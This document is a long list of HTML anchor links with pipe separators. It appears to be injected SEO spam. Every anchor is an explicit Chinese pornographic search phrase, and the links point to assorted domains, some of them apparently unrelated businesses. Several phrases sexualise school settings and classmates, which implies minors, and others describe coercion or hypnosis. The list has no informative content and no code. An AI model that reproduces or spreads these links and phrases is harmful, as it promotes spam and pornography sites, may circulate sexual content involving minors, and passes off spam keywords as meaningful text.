<a href="http://www.shcomic.com" target="_blank">口述4p做爰全过程出</a>|
<a href="http://www.xsrss.com" target="_blank">午夜爽爽爽视频</a>|
<a href="http://www.szffsj.com" target="_blank">国产一区自拍视频</a>|
<a href="http://www.aqdtv198.com" target="_blank">久久综合九色</a>|
<a href="http://www.9gg7.com" target="_blank">男女h网站</a>|
<a href="http://www.sunpointconsulting.com" target="_blank">女人特级毛片</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">特一级黄色毛片</a>|
<a href="http://www.artururbanski.com" target="_blank">亚洲精品视频www</a>|
<a href="http://www.paysyz.com" target="_blank">巨胸狂喷奶水视频www网站免费</a>|
<a href="http://www.532wz.com" target="_blank">一女被两男3p做爰视频</a>|
<a href="http://www.qqkvip.com" target="_blank">男人操女人在线观看</a>|
<a href="http://www.wenpupu.com" target="_blank">精品国产91久久久久</a>|
<a href="http://www.vasung-tools.com" target="_blank">三上悠亚免费在线</a>|
<a href="http://www.teammodulars.com" target="_blank">男女激情视频网址</a>|
<a href="http://www.bangbangnin198.com" target="_blank">超黄超污网站</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">伦理片入口</a>|
<a href="http://www.honty521.com" target="_blank">免费一级性片</a>|
<a href="http://www.124kok.com" target="_blank">国产特级片</a>|
<a href="http://www.chhfjm.com" target="_blank">性一级录像片片视频免费看</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">国产精品久久久久久久久</a>|
<a href="http://www.legendary-kaz.com" target="_blank">黄色毛片一级片</a>|
<a href="http://www.4allrecipes.com" target="_blank">大尺度在线看</a>|
<a href="http://www.szzeye.com" target="_blank">潘金莲一级淫片aaaaaa播放1</a>|
<a href="http://www.planetmarkeging.com" target="_blank">欧美电影二区</a>|
<a href="http://www.mymembershipwebsite.com" target="_blank">放荡np高h校园教室h视频</a>|
<a href="http://www.gzgsidc.com" target="_blank">国产精品青青</a>|
<a href="http://www.altinsarisi.com" target="_blank">欧美黄色免费片</a>|
<a href="http://www.fastcutt.com" target="_blank">国产一边摸一边爽一边叫床</a>|
<a href="http://www.zjhz18.com" target="_blank">国产又黄又粗又爽</a>|
<a href="http://www.mannaquestteam.com" target="_blank">一卡二卡在线视频</a>|
<a href="http://www.topdollar4houses.com" target="_blank">乱肉合集乱500短篇合集</a>|
<a href="http://www.colinbrogan.com" target="_blank">欧日一级片</a>|
<a href="http://www.eastzo.com" target="_blank">欧美亚洲国产视频</a>|
<a href="http://www.anzhixinip.com" target="_blank">午夜精品久久久久久久白皮肤</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">女人让男人桶爽</a>|
<a href="http://www.jnmsyl.com" target="_blank">www.黄色毛片</a>|
<a href="http://www.yayazhu2.com" target="_blank">日韩精品一区二区不卡</a>|
<a href="http://www.catotheyoungest.com" target="_blank">老周解开了我的乳罩慢慢</a>|
<a href="http://www.lsgj168.com" target="_blank">国产精品igao视频网网址不卡日韩</a>|
<a href="http://www.9pit.com" target="_blank">强制禁脔小公主h楚宴</a>|
<a href="http://www.0442999.com" target="_blank">强制中出し～大桥未久在线播放</a>|
<a href="http://www.tuliposuccion.com" target="_blank">国产suv精品一区二区6</a>|
<a href="http://www.hk-100.com" target="_blank">干丰满少妇</a>|
<a href="http://www.tanbaolai.com" target="_blank">色午夜av</a>|
<a href="http://www.chhfjm.com" target="_blank">伦理片精油按摩</a>|
<a href="http://www.aimoneydude.com" target="_blank">男女激情视频在线</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">欧美一级做a</a>|
<a href="http://www.bjxrm.com" target="_blank">久久91视频观看</a>|
<a href="http://www.doddfranklaw.com" target="_blank">亚洲高清黄色</a>|
<a href="http://www.chhfjm.com" target="_blank">在线永久免费观看黄网站</a>|
<a href="http://www.langthangduky.com" target="_blank">一级片免费在线</a>|
<a href="http://www.speedisland.com" target="_blank">a级在线观看免费</a>|
<a href="http://www.122cams.com" target="_blank">亚洲人成网在线观看</a>|
<a href="http://www.szzeye.com" target="_blank">aaa看片</a>|
<a href="http://www.inhu-sh.com" target="_blank">91视频黄</a>|
<a href="http://www.wwwzl007.com" target="_blank">少妇又紧又湿又爽的视频</a>|
<a href="http://www.taozhixing.com" target="_blank">中文av字幕在线观看</a>|
<a href="http://www.323895.com" target="_blank">看全黄大色黄大片美女人</a>|
<a href="http://www.anglongreece.com" target="_blank">aaa亚洲精品一二三区</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">亚洲一区美女</a>|
<a href="http://www.indibuzzonline.com" target="_blank">精品一区二区日韩</a>|
<a href="http://www.bayadelaideeast.com" target="_blank">欧美性色欧美a在线播放</a>|
<a href="http://www.formsinmovement.com" target="_blank">日韩国产一区在线</a>|
<a href="http://www.zghaoren.com" target="_blank">国产偷ⅴ国产偷v精品</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">啪啪污视频</a>|
<a href="http://www.studio-admin.com" target="_blank">欧美日韩一区二区三区自拍</a>|
<a href="http://www.cerebrocomunicaciones.com" target="_blank">久久三级视频</a>|
<a href="http://www.anadoludokum.com" target="_blank">男女生羞羞视频网站在线观看</a>|
<a href="http://www.kelefan.com" target="_blank">免费的性视频越黄越好</a>|
<a href="http://www.heyunke.com" target="_blank">双性猛男被脔到怀孕h陆天昊</a>|
<a href="http://www.dongjincorp.com" target="_blank">国产精品校园春色</a>|
<a href="http://www.sinppecsales.com" target="_blank">樱桃视频一区二区三区</a>|
<a href="http://www.cn9ding.com" target="_blank">日本色午夜</a>|
<a href="http://www.jliproperties.com" target="_blank">丫头与黑人好湿好紧好爽</a>|
<a href="http://www.groupktechnologies.com" target="_blank">欧美xxxx日本和非洲</a>|
<a href="http://www.dzmove.com" target="_blank">免费一级片在线</a>|
<a href="http://www.diamond-deals.com" target="_blank">男人干女人网站</a>|
<a href="http://www.myjesusapparel.com" target="_blank">和领导一起三p娇妻</a>|
<a href="http://www.liv-glam.com" target="_blank">美女和男生搞鸡</a>|
<a href="http://www.shopnowfun.com" target="_blank">亚洲精品久久久久久宅男</a>|
<a href="http://www.scantechuae.com" target="_blank">用力挺进她的花苞啊太深</a>|
<a href="http://www.foodjee.com" target="_blank">自拍偷在线精品自拍偷99九色</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">欧美一级片在线免费观看</a>|
<a href="http://www.gzgsidc.com" target="_blank">国产精品野外av久久久</a>|
<a href="http://www.shiziip.com" target="_blank">少妇享受老头耸动</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">hd极品free性xxⅹ护士玩</a>|
<a href="http://www.higherpetresource.com" target="_blank">日韩激情一区二区</a>|
<a href="http://www.ddrpendrive.com" target="_blank">很黄很黄的小说</a>|
<a href="http://www.artelematics.com" target="_blank">国产区欧美区日韩区</a>|
<a href="http://www.jndrugs.com" target="_blank">aaa国产精品视频</a>|
<a href="http://www.anaebruno.com" target="_blank">性生交生活片3</a>|
<a href="http://www.wodadu.com" target="_blank">亚洲精品国产精华液</a>|
<a href="http://www.llplasticextruder.com" target="_blank">欧美韩日一区二区三区</a>|
<a href="http://www.china-ghs.com" target="_blank">麻豆一级电影</a>|
<a href="http://www.efdxb.com" target="_blank">荡乳欲妇k8经典</a>|
<a href="http://www.grandbaton.com" target="_blank">亚洲猛男gay巨大1069</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://www.fc752.com" target="_blank">国产精品久久999</a>|
<a href="http://www.0442999.com" target="_blank">女人和拘做受大片免费看</a>|
<a href="http://www.gzjinbadian.com" target="_blank">一本色道久久综合亚洲二区三区</a>|
<a href="http://www.orangebstrategic.com" target="_blank">日日噜噜噜夜夜爽爽狠狠视频寻花</a>|
<a href="http://www.puresoullife.com" target="_blank">免费高清一级大毛片视频在线播放</a>|
<a href="http://www.ssymode.com" target="_blank">国产精品久久久久久久久久东京</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">国产a级黄色大片</a>|
<a href="http://www.buylicai.com" target="_blank">人人艹在线视频</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">97精品一区二区视频在线观看</a>|
<a href="http://www.portraitsbymari.com" target="_blank">91久久国产精品视频</a>|
<a href="http://www.mm5101.com" target="_blank">亚洲乱亚洲乱妇29p</a>|
<a href="http://www.inwballbet.com" target="_blank">brazzersxxxxhdhdromirain</a>|
<a href="http://www.first-capital-partner.com" target="_blank">狠狠狠久久久</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">好爽毛片一区二区三区</a>|
<a href="http://www.757sun.com" target="_blank">欧美一区二区三区日本</a>|
<a href="http://www.55zixue.com" target="_blank">欧美日本亚洲</a>|
<a href="http://www.xhmtw.com" target="_blank">中文字幕日韩精品欧美凉森玲梦</a>|
<a href="http://www.collar-me-chic.com" target="_blank">女人脱裤子让男人捅</a>|
<a href="http://www.mikeandspencer.com" target="_blank">日韩久久久久久久久久</a>|
<a href="http://www.1257708.com" target="_blank">伊人精品综合</a>|
<a href="http://www.taozhixing.com" target="_blank">japanese55丰满圆润妇</a>|
<a href="http://www.dgopticalmy.com" target="_blank">公啊好嗯轻一点电影</a>|
<a href="http://www.wecanladder.com" target="_blank">白丝校花被狂揉大胸羞羞</a>|
<a href="http://www.thelordsofdogtown.com" target="_blank">国产精品9</a>|
<a href="http://www.03ab536f.com" target="_blank">欧美a级在线</a>|
<a href="http://www.catv-solutions.com" target="_blank">晓曼被三个黑人蹂躏至高潮</a>|
<a href="http://www.ls-ad.com" target="_blank">日韩欧美一卡</a>|
<a href="http://www.yznpx.com" target="_blank">乡下妇女下面好紧</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">免费特级黄毛片</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">欧美一区在线视频</a>|
<a href="http://www.jmrlh.com" target="_blank">ⅹxxxxhd亚洲日本hd老师</a>|
<a href="http://www.galebbeton.com" target="_blank">亚洲人成网站精品片在线观看</a>|
<a href="http://www.gys159357.com" target="_blank">生活片毛片</a>|
<a href="http://www.sailunghk.com" target="_blank">99精品国产aⅴ</a>|
<a href="http://www.foodjee.com" target="_blank">香港毛片电影</a>|
<a href="http://www.ziyuncd.com" target="_blank">欧美日韩综合网站</a>|
<a href="http://www.announceitamerica.com" target="_blank">久久久久久久亚洲国产精品87</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">亚洲成av人片在线观看狐狸</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">在线视频欧美亚洲</a>|
<a href="http://www.hrfaster.com" target="_blank">国产精品高潮呻吟久久</a>|
<a href="http://www.dawnpennington.com" target="_blank">同桌之间啪啪做爰高潮污文</a>|
<a href="http://www.printorderingsystems.com" target="_blank">mm1313又粗又大受不了</a>|
<a href="http://www.dusatools.com" target="_blank">亚洲精品自拍偷拍视频</a>|
<a href="http://www.impresoravirtual.com" target="_blank">视频黄色免费</a>|
<a href="http://www.anglongreece.com" target="_blank">国产区91</a>|
<a href="http://www.berrynursery.com" target="_blank">啊～cao死你个小sao货渺渺</a>|
<a href="http://www.upsxudianchic.com" target="_blank">欧美精品久久久</a>|
<a href="http://www.trafficsmarter.com" target="_blank">一级片app</a>|
<a href="http://www.anzhixinip.com" target="_blank">国产精品久久久久一区</a>|
<a href="http://www.yishun-sz.com" target="_blank">欧美日本亚洲视频</a>|
<a href="http://www.anerofficial.com" target="_blank">国产最猛黑人xxxxx猛交</a>|
<a href="http://www.zhixiao138.com" target="_blank">av免费在线观看一区二区</a>|
<a href="http://www.anxingouwu.com" target="_blank">亚洲午夜av电影</a>|
<a href="http://www.okeventguide.com" target="_blank">寡妇被老头添一夜</a>|
<a href="http://www.mannaquestteam.com" target="_blank">亚洲欧美日韩精品久久</a>|
<a href="http://www.sj-8.com" target="_blank">床上色的视频日本60分钟</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">我被调教的私奴生涯</a>|
<a href="http://www.bringonthebacon.com" target="_blank">日本老师掀裙子打屁股网站</a>|
<a href="http://www.jtsoo.com" target="_blank">久久久精品国产亚洲</a>|
<a href="http://www.thesignalcenter.com" target="_blank">亚洲一区二区在线</a>|
<a href="http://www.topdollar4houses.com" target="_blank">日日嗨av一区二区三区四区</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">丝袜亚洲另类欧美重口</a>|
<a href="http://www.holistictimefinder.com" target="_blank">太大了阿受不了</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">91污秽视频</a>|
<a href="http://www.woamall.com" target="_blank">亚洲欧美日韩一二三区</a>|
<a href="http://www.kmvlairport.com" target="_blank">一女被多男玩喷潮3p免费视频</a>|
<a href="http://www.epsjianf.com" target="_blank">啪啪免费网</a>|
<a href="http://www.first-capital-partner.com" target="_blank">视频在线精品</a>|
<a href="http://www.hookuplocally.com" target="_blank">操的太爽了</a>|
<a href="http://www.sxj9.com" target="_blank">国产精品高潮露脸在线观看</a>|
<a href="http://www.printorderingsystems.com" target="_blank">午夜啪啪电影</a>|
<a href="http://www.mazymas.com" target="_blank">欧美日韩亚洲激情</a>|
<a href="http://www.yourtrendingnews.com" target="_blank">日月俱乐部裸体裸体歌舞</a>|
<a href="http://www.gcuster.com" target="_blank">欧美日韩乱国产</a>|
<a href="http://www.a-gtravel.com" target="_blank">黄色小说在线观看免费</a>|
<a href="http://www.llplasticextruder.com" target="_blank">男男gay捆绑调教电影</a>|
<a href="http://www.afy2.com" target="_blank">成av人在线</a>|
<a href="http://www.testyourpassion.com" target="_blank">人成免费a级毛片</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">亚洲欧美一区二区久久</a>|
<a href="http://www.lahks.com" target="_blank">年轻女教师的呻吟声</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">国产一区精品在线观看</a>|
<a href="http://www.editsbyabha.com" target="_blank">亚洲黄色在线视频</a>|
<a href="http://www.deputationjobs.com" target="_blank">美女日b免费视频</a>|
<a href="http://www.qthwsjd.com" target="_blank">男同桌上课玩我胸还脱我内裤作文</a>|
<a href="http://www.51myfax.com" target="_blank">锕锕锕锕锕锕好多水jk免费</a>|
<a href="http://www.wojllj.com" target="_blank">国模f婷啪啪超大尺度150p</a>|
<a href="http://www.chnbaiker.com" target="_blank">午夜视频色</a>|
<a href="http://www.ulsterfestivalofartanddesign.com" target="_blank">亚洲欧美日韩一二三区</a>|
<a href="http://www.testoblackx.com" target="_blank">1级黄色录像片</a>|
<a href="http://www.p90xathloncollege.com" target="_blank">日韩精品99久久久久久</a>|
<a href="http://www.tickets-portal.com" target="_blank">性大片潘金莲裸体</a>|
<a href="http://www.sanalyorum.com" target="_blank">日韩欧美一区二区在线</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">欧美一二三区在线视频</a>|
<a href="http://www.mm5101.com" target="_blank">老师让我亲她内裤里的东西</a>|
<a href="http://www.qingjuluo.com" target="_blank">被催眠的少妇hd正片</a>|
<a href="http://www.gik2020.com" target="_blank">嗯～啊～h坐下来h医生</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">在线观看免费黄色片</a>|
<a href="http://www.allincachiperu.com" target="_blank">日韩激情小视频</a>|
<a href="http://www.tlbbsf5.com" target="_blank">欧美日韩免费网站</a>|
<a href="http://www.testyourpassion.com" target="_blank">人妖做爰免费看</a>|
<a href="http://www.tampabaypontoon.com" target="_blank">《艳色》写真在线观看</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">伦理片大全免费理伦片</a>|
<a href="http://www.onlybasement.com" target="_blank">激情国产一区二区</a>|
<a href="http://www.tokocutting.com" target="_blank">午夜精品一区二区三区四区</a>|
<a href="http://www.ytkuaiji.com" target="_blank">欧美成人精品</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">国产j8又粗又硬又大又爽漫画</a>|
<a href="http://www.51myfax.com" target="_blank">在线看黄色片</a>|
<a href="http://www.qingjuluo.com" target="_blank">欧美一二三在线</a>|
<a href="http://www.jh942.com" target="_blank">欧美乱操视频</a>|
<a href="http://www.chhfjm.com" target="_blank">国产精品88久久久久久妇女</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">小舞被黄动漫免费视频</a>|
<a href="http://www.zhongbohp.com" target="_blank">日韩久久精品</a>|
<a href="http://www.teammodulars.com" target="_blank">师徒嗯啊肉h怀孕</a>|
<a href="http://www.nisruae.com" target="_blank">久久之精品</a>|
<a href="http://www.of-sky.com" target="_blank">女人和拘做受大片免费看</a>|
<a href="http://www.menglurihua.com" target="_blank">日本按摩片色xxxx</a>|
<a href="http://www.aqdtv198.com" target="_blank">男的插女的逼</a>|
<a href="http://www.dragontechhub.com" target="_blank">亚洲欧美一区二区三区三高潮</a>|
<a href="http://www.xcxxzc.com" target="_blank">欧美黄色一级片免费看</a>|
<a href="http://www.groupktechnologies.com" target="_blank">日韩在线观看精品</a>|
<a href="http://www.southernsci.com" target="_blank">亚洲成av在线</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">激情视频一区</a>|
<a href="http://www.editsbyabha.com" target="_blank">ass少妇</a>|
<a href="http://www.limitspowermeters.com" target="_blank">女女同www黄网站</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">坐在男人嘴上让他添在线视频</a>|
<a href="http://www.anaebruno.com" target="_blank">女性隐私黄www</a>|
<a href="http://www.christiefoster.com" target="_blank">国产综合精品</a>|
<a href="http://www.yxjsba.com" target="_blank">午夜激情四射影院</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">黄色片aaaaaa</a>|
<a href="http://www.douspardous.com" target="_blank">日韩av中文字幕在线</a>|
<a href="http://www.deshengfoju.com" target="_blank">cl榴社区1024入口一二三四</a>|
<a href="http://www.editsbyabha.com" target="_blank">亚洲区一区</a>|
<a href="http://www.7888bo.com" target="_blank">h呜呜太大了我受不了</a>|
<a href="http://www.dragontechhub.com" target="_blank">国产一级做a爰片在线看免费</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">亚洲成人手机在线</a>|
<a href="http://www.bossmanshades.com" target="_blank">大乳艳妇456</a>|
<a href="http://www.globalassetfinance.com" target="_blank">欧美视频一二</a>|
<a href="http://www.therivercreek.com" target="_blank">欧美激情视频一区二区</a>|
<a href="http://www.532wz.com" target="_blank">搡的我好爽视频免费观看野战</a>|
<a href="http://www.baiduit.com" target="_blank">中文在线观看av</a>|
<a href="http://www.csjingcai.com" target="_blank">三攻一受4p嗯啊巨肉寝室文</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">日本体内she精孕妇孕交</a>|
<a href="http://www.eroud.com" target="_blank">亚洲国产成人在线播放</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">新的少妇metart裸体</a>|
<a href="http://www.brainonpaper.com" target="_blank">av网站大全在线观看</a>|
<a href="http://www.makookgames.com" target="_blank">久久国产热</a>|
<a href="http://www.jisu678.com" target="_blank">96国产精品久久久久aⅴ四区</a>|
<a href="http://www.anxingouwu.com" target="_blank">2021国产精品久久久久青青</a>|
<a href="http://www.duduvu.com" target="_blank">日本操女人</a>|
<a href="http://www.affordablecabinetsinc.com" target="_blank">亚洲第一色av</a>|
<a href="http://www.nwaxeco.com" target="_blank">国产综合亚洲精品一区二</a>|
<a href="http://www.nihaomeili.com" target="_blank">欧美日韩亚洲成人</a>|
<a href="http://www.getdataboard.com" target="_blank">日韩精品动漫一区二区三区</a>|
<a href="http://www.7888bo.com" target="_blank">精品国产乱码一区二区三区99</a>|
<a href="http://www.crookedwx.com" target="_blank">欧美日韩精品电影</a>|
<a href="http://www.tbjmd.com" target="_blank">亚洲一卡二卡在线观看</a>|
<a href="http://www.corporatelawhub.com" target="_blank">日本爽爽爽爽爽爽在线观看免</a>|
<a href="http://www.wyrmdkp.com" target="_blank">久久国产剧情</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">久久影院av</a>|
<a href="http://www.wongmediainc.com" target="_blank">国产极品999</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">欧美不卡在线观看</a>|
<a href="http://www.yxjsba.com" target="_blank">搜索黄色毛片</a>|
<a href="http://www.allincachiperu.com" target="_blank">久播播av</a>|
<a href="http://www.love4everyone.com" target="_blank">国产精品nxnn</a>|
<a href="http://www.immediateconapp.com" target="_blank">高h巨肉催眠文男男</a>|
<a href="http://www.qiu-s.com" target="_blank">男女爽爽爽视频</a>|
<a href="http://www.yddaigou.com" target="_blank">亚洲精品一区二区三区高潮</a>|
<a href="http://www.nangzhuang.com" target="_blank">把女仆吊起来揉搓双乳</a>|
<a href="http://www.catotheyoungest.com" target="_blank">国内视频一区二区</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">男男肉肉动漫无删减</a>|
<a href="http://www.panxiaonao.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.imydw.com" target="_blank">日本操女人</a>|
<a href="http://www.fernseher-test.com" target="_blank">欧美国产日韩在线观看</a>|
<a href="http://www.qthwsjd.com" target="_blank">亚洲男女网站</a>|
<a href="http://www.y5966.com" target="_blank">国产电影精品一区二区</a>|
<a href="http://www.pouruneenfance.com" target="_blank">国产伦理一区二区</a>|
<a href="http://www.belairpanwa.com" target="_blank">含她的花蒂啃到高潮</a>|
<a href="http://www.jh942.com" target="_blank">亚洲乱亚洲乱妇22p中文影视</a>|
<a href="http://www.imydw.com" target="_blank">黄www网站</a>|
<a href="http://www.duduvu.com" target="_blank">回到乡下被继h嗯啊奶水</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">久久影院国产</a>|
<a href="http://www.centergreenville.com" target="_blank">另类绿帽羞辱调教</a>|
<a href="http://www.anadoludokum.com" target="_blank">日韩一区二区三区免费观看</a>|
<a href="http://www.ssymode.com" target="_blank">欧美激情一区二区视频</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">日韩欧美中文字幕视频</a>|
<a href="http://www.makookgames.com" target="_blank">91精品国产综合久久四虎久久</a>|
<a href="http://www.0516tt.com" target="_blank">女人爽到喷水的视频大全在线观看</a>|
<a href="http://www.cyqsng.com" target="_blank">久久国产综合视频</a>|
<a href="http://www.colinbrogan.com" target="_blank">日韩在线视频精品</a>|
<a href="http://www.granniesgonwild.com" target="_blank">a黄色大片</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">铃木一彻av无删减免费</a>|
<a href="http://www.criseru.com" target="_blank">欧美一区二区三区婷婷</a>|
<a href="http://www.jndrugs.com" target="_blank">欧美激情91</a>|
<a href="http://www.kmdngs.com" target="_blank">日本a级在线</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">搜索历史看过的视频</a>|
<a href="http://www.duliugu.com" target="_blank">亚洲一区激情</a>|
<a href="http://www.51aili.com" target="_blank">亚洲a国产</a>|
<a href="http://www.opensourcegang.com" target="_blank">av日韩一区二区三区</a>|
<a href="http://www.exceeds-app.com" target="_blank">娜美裸体被叫爽</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">日本久久久电影</a>|
<a href="http://www.hbftmy.com" target="_blank">亚洲欧美一区二区三区三高潮</a>|
<a href="http://www.henglixing.com" target="_blank">欧美国产日韩在线</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">xfplay噜噜av</a>|
<a href="http://www.zhyey.com" target="_blank">使紧快点别停舒服丫头</a>|
<a href="http://www.wongmediainc.com" target="_blank">小莹浴室高潮连连</a>|
<a href="http://www.com4sale.com" target="_blank">av综合在线观看</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">天摸夜夜添久久精品亚洲人成</a>|
<a href="http://www.tap-chap.com" target="_blank">欧美午夜aaaaaa免费视频</a>|
<a href="http://www.nddnn.com" target="_blank">国产suv一区二区</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">大乳futa巨大hd</a>|
<a href="http://www.online-code-generator.com" target="_blank">香港三日本三级少妇三99</a>|
<a href="http://www.volkeningconsulting.com" target="_blank">伦理肉文小说</a>|
<a href="http://www.wl1123online.com" target="_blank">ryⅰskyart极品少妇</a>|
<a href="http://www.makookgames.com" target="_blank">浴室情欲2电影</a>|
<a href="http://www.beamloans.com" target="_blank">99国产精品9</a>|
<a href="http://www.withconvictiongroup.com" target="_blank">啊啊好爽好舒服</a>|
<a href="http://www.boyuexpo.com" target="_blank">性生生活片</a>|
<a href="http://www.inwballbet.com" target="_blank">91精品国产日韩一区二区三区</a>|
<a href="http://www.centergreenville.com" target="_blank">污片在线免费看</a>|
<a href="http://www.ahzlfl.com" target="_blank">91精品国产一区二区三区</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">男把男捆床tk玩j免费网站</a>|
<a href="http://www.mfoldgallery.com" target="_blank">亚洲激情综合在线</a>|
<a href="http://www.henglixing.com" target="_blank">国产午夜激情视频</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">欧美激情一区二区</a>|
<a href="http://www.crackingnorks.com" target="_blank">国产91精</a>|
<a href="http://www.dgopticalmy.com" target="_blank">四虎黄色影视</a>|
<a href="http://www.dzj1166.com" target="_blank">污污网站在线看</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">偷拍大学生情侣无套进入</a>|
<a href="http://www.y5966.com" target="_blank">香港三日三级少妇三级99</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">欧美中文日韩</a>|
<a href="http://www.bc0512.com" target="_blank">卡一卡二卡三视频</a>|
<a href="http://www.cdpphotos.com" target="_blank">在车内揉搓她的双乳免费视频</a>|
<a href="http://www.cerebrocomunicaciones.com
www.ulsterfestivalofartanddesign.com" target="_blank">欧美日韩午夜视频</a>|
<a href="http://www.dlsncp.com" target="_blank">久久久久成人精品</a>|
<a href="http://www.lryy120.com" target="_blank">欧美日韩色综合</a>|
<a href="http://www.wwwzl007.com" target="_blank">国产高清黄色片</a>|
<a href="http://www.virtualvoicelink.com" target="_blank">av不卡在线看</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">同桌脱了我的内裤还玩我全身</a>|
<a href="http://www.tjaisen.com" target="_blank">亚洲成人高清</a>|
<a href="http://www.frankharvesting.com" target="_blank">内涵av入口</a>|
<a href="http://www.wwwocj.com" target="_blank">午夜片在线观看</a>|
<a href="http://www.tokocutting.com" target="_blank">欧美日韩午夜精品</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">欧美一区二区三区婷婷月色</a>|
<a href="http://www.bjoctpm.com" target="_blank">国产精品香蕉在线</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">精品国产黄a∨片高清在线</a>|
<a href="http://www.fj56-sz.com" target="_blank">国产精品丝袜黑色高跟</a>|
<a href="http://www.mflxedu.com" target="_blank">日本一区二区欧美</a>|
<a href="http://www.nestingpdx.com" target="_blank">嗯啊hh禁忌hh嗯啊h</a>|
<a href="http://www.guarantytrading.com" target="_blank">久久精品亚洲精品</a>|
<a href="http://www.ecowooddeck.com" target="_blank">亚洲特黄一级</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">星铁乱淫h侵犯h文</a>|
<a href="http://www.iliangshi.com" target="_blank">好大好粗好多水</a>|
<a href="http://www.wxbsh.com" target="_blank">国产在线黄色</a>|
<a href="http://www.cqsf99.com" target="_blank">99久久婷婷国产综合精品草原</a>|
<a href="http://www.robertkwright.com" target="_blank">国产精品丝袜黑色高跟</a>|
<a href="http://www.by61121.com" target="_blank">俄罗斯╳xx处欧美60</a>|
<a href="http://www.buyu4708.com" target="_blank">国产一区二区在线不卡</a>|
<a href="http://www.sismv.com" target="_blank">欧美肉丝袜videos办公室</a>|
<a href="http://www.wouldyoulather.com" target="_blank">青青青视频在线</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">精品亚洲永久免费nba</a>|
<a href="http://www.magscompany.com" target="_blank">他趴我两腿中间添我出水</a>|
<a href="http://www.cerebrocomunicaciones.com
www.ulsterfestivalofartanddesign.com" target="_blank">日本精油按摩4少妇在线观看</a>|
<a href="http://www.experienceoverseas.com" target="_blank">婷婷激情影院</a>|
<a href="http://www.salazoon.com" target="_blank">毛片aaa</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">饥渴少妇被弄得欲仙欲视频</a>|
<a href="http://www.bradpeirson.com" target="_blank">欧美日韩国产成人在线</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">蜜乳av一区二区</a>|
<a href="http://www.shunnengkeji.com" target="_blank">日常调教h办公室打屁股网站</a>|
<a href="http://www.5izixun.com" target="_blank">色吊丝永久性观看网站免费</a>|
<a href="http://www.lprm1.com" target="_blank">精品国产品香蕉在线</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">一级片在线免费视频</a>|
<a href="http://www.sunny-zone.com" target="_blank">国产精品美女久久久久久久久久久</a>|
<a href="http://www.sme-machine.com" target="_blank">爆白丝粉嫩喷水</a>|
<a href="http://www.smedtechnology.com" target="_blank">黄色录像二级片</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">偷拍女人啪啪高潮</a>|
<a href="http://www.sme-machine.com" target="_blank">口述野战做爰的细节描述和过程</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">日韩一区二区欧美</a>|
<a href="http://www.panelinsaat.com" target="_blank">在线观看91精品国产入口</a>|
<a href="http://www.consciencenonsense.com" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://www.topfivedirect.com" target="_blank">日韩一区二区三区在线观看</a>|
<a href="http://www.jnyucai.com" target="_blank">91色乱码一区二区三区</a>|
<a href="http://www.ldlhj.com" target="_blank">黄色一级片黄色一级片</a>|
<a href="http://www.taiyujt.com" target="_blank">欧美一级特黄aaaa</a>|
<a href="http://www.gbasedesign.com" target="_blank">亚洲亚洲人成综合网络</a>|
<a href="http://www.corporatelawhub.com" target="_blank">粉嫩av绯色av一二三区</a>|
<a href="http://www.niukeyuan.com" target="_blank">吉高由里子av作品集</a>|
<a href="http://www.uos8.com" target="_blank">女女doi视频</a>|
